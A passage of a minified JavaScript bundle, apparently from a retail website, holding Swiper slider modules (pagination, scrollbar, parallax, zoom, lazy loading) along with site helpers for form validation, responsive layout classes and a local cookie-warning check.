t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(s.b)(t.bulletClass),(function(t){t.preventDefault();var i=Object(a.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(s.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(s.b)(e.bulletClass))}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(s.a)(this,{pagination:n({dynamicBulletIndex:0},r)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(a.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},39:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,s=e.trackSize,n=e.$dragEl,r=e.$el,o=this.params.scrollbar,l=a,u=(s-a)*i;t?(u=-u)>0?(l=a-u,u=0):-u+a>s&&(l=s+u):u<0?(l=a+u,u=0):u+a>s&&(l=s-u),this.isHorizontal()?(n.transform("translate3d("+u+"px, 0, 0)"),n[0].style.width=l+"px"):(n.transform("translate3d(0px, "+u+"px, 0)"),n[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),r[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){r[0].style.opacity=0,r.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,s=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,r=this.size/this.virtualSize,o=r*(s/this.size);a="auto"===this.params.scrollbar.dragSize?s*r:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=r>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(n.e)(e,{trackSize:s,divider:r,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&e.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,s=i.$el,n=i.dragSize,r=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-s.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:n/2))/(r-n),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el,n=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===n[0]||e.target===n?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),s.transition(0),t.hide&&s.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(n.h)((function(){s.css("opacity",0),s.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,n=this.params,r=this.support,o=t.$el[0],l=!(!r.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},u=!(!r.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(r.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(s.start,this.scrollbar.onDragStart,l),e.addEventListener(s.move,this.scrollbar.onDragMove,l),e.addEventListener(s.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,n=this.params,r=this.support,o=t.$el[0],l=!(!r.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},u=!(!r.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(r.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(s.start,this.scrollbar.onDragStart,l),e.removeEventListener(s.move,this.scrollbar.onDragMove,l),e.removeEventListener(s.end,this.scrollbar.onDragEnd,u)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=Object(n.c)(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(s.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var r=a.find("."+this.params.scrollbar.dragClass);0===r.length&&(r=Object(s.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(r)),Object(n.e)(e,{$el:a,el:a[0],$dragEl:r,dragEl:r[0]}),i.draggable&&e.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};t.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(n.a)(this,{scrollbar:r({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},398:function(e,t,i){var a=new(i(115))({elements_selector:".lazy",threshold:200});$(document).on("ajaxComplete",(function(){a.update()})),$("#maincontent").on("einsteinRecommendationsLoaded",(function(){a.update(),setTimeout((function(){a.update()}),500)})),e.exports={lazyLoadAgain:function(){a.update()}}},399:function(e,t,i){"use strict";var a=i(226);function s(){$("html").addClass("mobile").removeClass("desktop")}function n(){$("html").removeClass("mobile").addClass("desktop")}function r(){return window.matchMedia("(max-width: 991px)").matches?s():n(),!0}var o=$(window).width();window.libWindowResize=function(e){$(window).resize((function(){$(window).width()!=o&&e()}))},a.views.portrait.addListener((function(e){if(e.matches)a.breakpoints.lg.matches&&s();else{if(a.breakpoints.lg.matches)return!1;n()}return!0})),r(),window.libWindowResize(r)},40:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTransform:function(e,t){var i=this.rtl,s=Object(a.a)(e),n=i?-1:1,r=s.attr("data-swiper-parallax")||"0",o=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y"),u=s.attr("data-swiper-parallax-scale"),d=s.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=r,l="0"):(l=r,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*n+"%":o*t*n+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=d){var c=d-(d-1)*(1-Math.abs(t));s[0].style.opacity=c}if(null==u)s.transform("translate3d("+o+", "+l+", 0px)");else{var h=u-(u-1)*(1-Math.abs(t));s.transform("translate3d("+o+", "+l+", 0px) scale("+h+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,s=e.progress,n=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,s)})),i.each((function(t,i){var r=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(r+=Math.ceil(i/2)-s*(n.length-1)),r=Math.min(Math.max(r,-1),1),Object(a.a)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,r)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=Object(a.a)(t),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(s=0),i.transition(s)}))}};t.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(s.a)(this,{parallax:n({},r)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},400:function(e,t,i){"use strict";function a(e){var t=!0;return this.checkValidity&&!this.checkValidity()&&(t=!1,e&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()),$(this).find("input, select").each((function(){this.validity.valid||$(this).trigger("invalid",this.validity)}))),t}function s(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}e.exports={invalid:function(){$("form input, form select").on("invalid",(function(e){if(e.preventDefault(),this.setCustomValidity(""),!this.validity.valid){var t=this.validationMessage;$(this).addClass("is-invalid"),this.validity.patternMismatch&&$(this).data("pattern-mismatch")&&(t=$(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&$(this).data("range-error")&&(t=$(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&$(this).data("range-error")&&(t=$(this).data("range-error")),this.validity.valueMissing&&$(this).data("missing-error")&&(t=$(this).data("missing-error")),$(this).parents(".form-group").find(".invalid-feedback").text(t)}}))},submit:function(){$("form").on("submit",(function(e){return a.call(this,e)}))},buttonClick:function(){$('form button[type="submit"], form input[type="submit"]').on("click",(function(){s($(this).parents("form"))}))},functions:{validateForm:function(e,t){a.call($(e),t||null)},clearForm:s}}},401:function(e,t,i){"use strict";e.exports=function(){if($(".valid-cookie-warning").length>0){var e=window.localStorage.getItem("previousSid"),t=function(e){for(var t=e+"=",i=decodeURIComponent(document.cookie).split(";"),a=0;a<i.length;a++){for(var s=i[a];" "===s.charAt(0);)s=s.substring(1);if(0===s.indexOf(t))return s.substring(t.length,s.length)}return""}("sid");!e&&t?(e=t,window.localStorage.setItem("previousSid",e),$(".cookie-warning-messaging").show()):e&&e===t?$(".cookie-warning-messaging").hide():(e="",window.localStorage.removeItem("previousSid"))}}},41:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(s-i,2))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,n=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,n.scaleStart=o.getDistanceBetweenTouches(e)}n.$slideEl&&n.$slideEl.length||(n.$slideEl=Object(s.a)(e.target).closest("."+this.params.slideClass),0===n.$slideEl.length&&(n.$slideEl=this.slides.eq(this.activeIndex)),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+i.containerClass),n.maxRatio=n.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==n.$imageWrapEl.length)?(n.$imageEl&&n.$imageEl.transition(0),this.zoom.isScaling=!0):n.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,s.scaleMove=o.getDistanceBetweenTouches(e)}s.$imageEl&&0!==s.$imageEl.length?(t.gestures?a.scale=e.scale*a.currentScale:a.scale=s.scaleMove/s.scaleStart*a.currentScale,a.scale>s.maxRatio&&(a.scale=s.maxRatio-1+Math.pow(a.scale-s.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===e.type&&a.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,a=this.params.zoom,s=this.zoom,n=s.gesture;if(!i.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}n.$imageEl&&0!==n.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,n.maxRatio),a.minRatio),n.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(n.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,a=i.gesture,s=i.image;a.$imageEl&&0!==a.$imageEl.length&&(s.isTouched||(t.android&&e.cancelable&&e.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,s=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(n.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(n.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var r=a.width*t.scale,o=a.height*t.scale;if(!(r<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-r/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=a.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=a.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(a.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(a.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(a.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(a.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=a.touchesCurrent.x,s.prevPositionY=a.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var s=300,n=300,r=a.x*s,o=i.currentX+r,l=a.y*n,u=i.currentY+l;0!==a.x&&(s=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(n=Math.abs((u-i.currentY)/a.y));var d=Math.max(s,n);i.currentX=o,i.currentY=u;var c=i.width*e.scale,h=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-c/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-h/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(d).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,n,r,o,l,u,d,c,h,p,f,v,m,D,g,b=Object(a.b)(),C=this.zoom,w=this.params.zoom,E=C.gesture,y=C.image;(E.$slideEl||(e&&e.target&&(E.$slideEl=Object(s.a)(e.target).closest("."+this.params.slideClass)),E.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?E.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):E.$slideEl=this.slides.eq(this.activeIndex)),E.$imageEl=E.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),E.$imageWrapEl=E.$imageEl.parent("."+w.containerClass)),E.$imageEl&&0!==E.$imageEl.length&&E.$imageWrapEl&&0!==E.$imageWrapEl.length)&&(E.$slideEl.addClass(""+w.zoomedSlideClass),void 0===y.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=y.touchesStart.x,i=y.touchesStart.y),C.scale=E.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,C.currentScale=E.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(D=E.$slideEl[0].offsetWidth,g=E.$slideEl[0].offsetHeight,n=E.$slideEl.offset().left+b.scrollX+D/2-t,r=E.$slideEl.offset().top+b.scrollY+g/2-i,u=E.$imageEl[0].offsetWidth,d=E.$imageEl[0].offsetHeight,c=u*C.scale,h=d*C.scale,v=-(p=Math.min(D/2-c/2,0)),m=-(f=Math.min(g/2-h/2,0)),(o=n*C.scale)<p&&(o=p),o>v&&(o=v),(l=r*C.scale)<f&&(l=f),l>m&&(l=m)):(o=0,l=0),E.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),E.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+C.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,a=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,a),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,a),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=s,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,s,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,s,t.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,s,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,s,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,s,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,s,e.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,s,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,s,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}}};t.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;Object(n.a)(e,{zoom:r({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,s=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,a,s)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},42:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var n=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),r=n.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!n.hasClass(a.elementClass)||n.hasClass(a.loadedClass)||n.hasClass(a.loadingClass)||r.push(n[0]),0!==r.length&&r.each((function(e){var r=Object(s.a)(e);r.addClass(a.loadingClass);var 